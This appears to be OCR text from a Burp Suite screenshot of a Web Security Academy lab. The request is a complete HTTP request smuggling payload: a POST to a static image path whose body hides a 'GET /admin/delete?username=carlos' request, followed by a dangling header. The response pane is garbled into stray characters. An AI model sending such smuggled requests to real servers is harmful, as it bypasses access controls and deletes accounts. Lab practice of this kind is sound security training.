 Smuggle request 2 < Attack request × Normal request ×
Send group (single connection) Cancel < >
Request Re
Pretty Raw Hex \n Pr
1 POST /resources/labheader/images/logoAcademy.svg HTTP/1.1
\r \n
2 Host:
0ad000d80492cc59c16181d20040007a.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: keep-alive \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 52 \r \n
18 \r \n
19 GET /admin/delete?username=carlos HTTP/1.1 \r \n
20 X-Foo: x
1 H
2 C
3 C
4 K
5 C
6
7 <
8
9
10
11
12
13
14
15
16
17